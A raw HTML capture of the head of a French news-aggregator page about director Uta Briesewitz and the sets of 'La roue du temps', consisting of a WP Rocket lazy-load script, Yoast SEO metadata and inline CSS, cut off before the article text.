

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pubcheztom.fr/2700/la-realisatrice-allemande-uta-briesewitz-parle-des-decors-de-la-roue-du-temps-qui-donnent-du-pouvoir-aux-femmes/
body_size: 24194
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>

<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>La réalisatrice allemande Uta Briesewitz parle des décors de « La roue du temps » qui donnent du pouvoir aux femmes - Pubcheztom.fr</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap"></noscript>
	<link rel="canonical" href="https://www.pubcheztom.fr/2700/la-realisatrice-allemande-uta-briesewitz-parle-des-decors-de-la-roue-du-temps-qui-donnent-du-pouvoir-aux-femmes/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La réalisatrice allemande Uta Briesewitz parle des décors de « La roue du temps » qui donnent du pouvoir aux femmes - Pubcheztom.fr" />
	<meta property="og:description" content="À l&#039;approche de la date de la première de la prochaine série de Prime Video, &quot;La roue du temps&quot;, la réalisatrice allemande Uta Briesewitz s&#039;est récemment plongée dans les décors stimulants de la série fantastique épique qui mettait en vedette un équipage entièrement féminin. En parallèle : Comment installer une caméra de vidéosurveillance pour votre [&hellip;]" />
	<meta property="og:url" content="https://www.pubcheztom.fr/2700/la-realisatrice-allemande-uta-briesewitz-parle-des-decors-de-la-roue-du-temps-qui-donnent-du-pouvoir-aux-femmes/" />
	<meta property="og:site_name" content="Pubcheztom.fr" />
	<meta property="article:published_time" content="2021-11-22T06:05:13+00:00" />
	<meta name="author" content="vins" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="vins" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.pubcheztom.fr/2700/la-realisatrice-allemande-uta-briesewitz-parle-des-decors-de-la-roue-du-temps-qui-donnent-du-pouvoir-aux-femmes/#article","isPartOf":{"@id":"https://www.pubcheztom.fr/2700/la-realisatrice-allemande-uta-briesewitz-parle-des-decors-de-la-roue-du-temps-qui-donnent-du-pouvoir-aux-femmes/"},"author":{"name":"vins","@id":"https://www.pubcheztom.fr/#/schema/person/008e11ba1310e5d84781a225f50c1b06"},"headline":"La réalisatrice allemande Uta Briesewitz parle des décors de « La roue du temps » qui donnent du pouvoir aux femmes","datePublished":"2021-11-22T06:05:13+00:00","mainEntityOfPage":{"@id":"https://www.pubcheztom.fr/2700/la-realisatrice-allemande-uta-briesewitz-parle-des-decors-de-la-roue-du-temps-qui-donnent-du-pouvoir-aux-femmes/"},"wordCount":385,"commentCount":0,"publisher":{"@id":"https://www.pubcheztom.fr/#organization"},"image":{"@id":"https://www.pubcheztom.fr/2700/la-realisatrice-allemande-uta-briesewitz-parle-des-decors-de-la-roue-du-temps-qui-donnent-du-pouvoir-aux-femmes/#primaryimage"},"thumbnailUrl":"https://www.pubcheztom.fr/wp-content/uploads/2024/09/german-director-uta-briesewitz-discusses-the-sets-of-the-wheel-of-time-that-empower-women.jpeg","articleSection":["Uncategorized"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.pubcheztom.fr/2700/la-realisatrice-allemande-uta-briesewitz-parle-des-decors-de-la-roue-du-temps-qui-donnent-du-pouvoir-aux-femmes/#respond"]}]},{"@type":"WebPage","@id":"https://www.pubcheztom.fr/2700/la-realisatrice-allemande-uta-briesewitz-parle-des-decors-de-la-roue-du-temps-qui-donnent-du-pouvoir-aux-femmes/","url":"https://www.pubcheztom.fr/2700/la-realisatrice-allemande-uta-briesewitz-parle-des-decors-de-la-roue-du-temps-qui-donnent-du-pouvoir-aux-femmes/","name":"La réalisatrice allemande Uta Briesewitz parle des décors de « La roue du temps » qui donnent du pouvoir aux femmes - Pubcheztom.fr","isPartOf":{"@id":"https://www.pubcheztom.fr/#website"},"primaryImageOfPage":{"@id":"https://www.pubcheztom.fr/2700/la-realisatrice-allemande-uta-briesewitz-parle-des-decors-de-la-roue-du-temps-qui-donnent-du-pouvoir-aux-femmes/#primaryimage"},"image":{"@id":"https://www.pubcheztom.fr/2700/la-realisatrice-allemande-uta-briesewitz-parle-des-decors-de-la-roue-du-temps-qui-donnent-du-pouvoir-aux-femmes/#primaryimage"},"thumbnailUrl":"https://www.pubcheztom.fr/wp-content/uploads/2024/09/german-director-uta-briesewitz-discusses-the-sets-of-the-wheel-of-time-that-empower-women.jpeg","datePublished":"2021-11-22T06:05:13+00:00","breadcrumb":{"@id":"https://www.pubcheztom.fr/2700/la-realisatrice-allemande-uta-briesewitz-parle-des-decors-de-la-roue-du-temps-qui-donnent-du-pouvoir-aux-femmes/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.pubcheztom.fr/2700/la-realisatrice-allemande-uta-briesewitz-parle-des-decors-de-la-roue-du-temps-qui-donnent-du-pouvoir-aux-femmes/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.pubcheztom.fr/2700/la-realisatrice-allemande-uta-briesewitz-parle-des-decors-de-la-roue-du-temps-qui-donnent-du-pouvoir-aux-femmes/#primaryimage","url":"https://www.pubcheztom.fr/wp-content/uploads/2024/09/german-director-uta-briesewitz-discusses-the-sets-of-the-wheel-of-time-that-empower-women.jpeg","contentUrl":"https://www.pubcheztom.fr/wp-content/uploads/2024/09/german-director-uta-briesewitz-discusses-the-sets-of-the-wheel-of-time-that-empower-women.jpeg","width":2040,"height":1152},{"@type":"BreadcrumbList","@id":"https://www.pubcheztom.fr/2700/la-realisatrice-allemande-uta-briesewitz-parle-des-decors-de-la-roue-du-temps-qui-donnent-du-pouvoir-aux-femmes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.pubcheztom.fr/"},{"@type":"ListItem","position":2,"name":"La réalisatrice allemande Uta Briesewitz parle des décors de « La roue du temps » qui donnent du pouvoir aux femmes"}]},{"@type":"WebSite","@id":"https://www.pubcheztom.fr/#website","url":"https://www.pubcheztom.fr/","name":"Pubcheztom.fr","description":"L&#039;info web en continu","publisher":{"@id":"https://www.pubcheztom.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pubcheztom.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.pubcheztom.fr/#organization","name":"Pubcheztom.fr","url":"https://www.pubcheztom.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.pubcheztom.fr/#/schema/logo/image/","url":"https://www.pubcheztom.fr/wp-content/uploads/2022/03/pubcheztom.png","contentUrl":"https://www.pubcheztom.fr/wp-content/uploads/2022/03/pubcheztom.png","width":249,"height":81,"caption":"Pubcheztom.fr"},"image":{"@id":"https://www.pubcheztom.fr/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.pubcheztom.fr/#/schema/person/008e11ba1310e5d84781a225f50c1b06","name":"vins","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.pubcheztom.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/99ffe820d010c8a956b6c6095cc7eba9bfc7b21c62f3ce05d1d79df0d6e3b0b0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/99ffe820d010c8a956b6c6095cc7eba9bfc7b21c62f3ce05d1d79df0d6e3b0b0?s=96&d=mm&r=g","caption":"vins"},"url":"https://www.pubcheztom.fr/author/vins/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.pubcheztom.fr' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Pubcheztom.fr &raquo; La réalisatrice allemande Uta Briesewitz parle des décors de « La roue du temps » qui donnent du pouvoir aux femmes Flux des commentaires" href="https://www.pubcheztom.fr/2700/la-realisatrice-allemande-uta-briesewitz-parle-des-decors-de-la-roue-du-temps-qui-donnent-du-pouvoir-aux-femmes/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pubcheztom.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pubcheztom.fr%2F2700%2Fla-realisatrice-allemande-uta-briesewitz-parle-des-decors-de-la-roue-du-temps-qui-donnent-du-pouvoir-aux-femmes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pubcheztom.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pubcheztom.fr%2F2700%2Fla-realisatrice-allemande-uta-briesewitz-parle-des-decors-de-la-roue-du-temps-qui-donnent-du-pouvoir-aux-femmes%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;c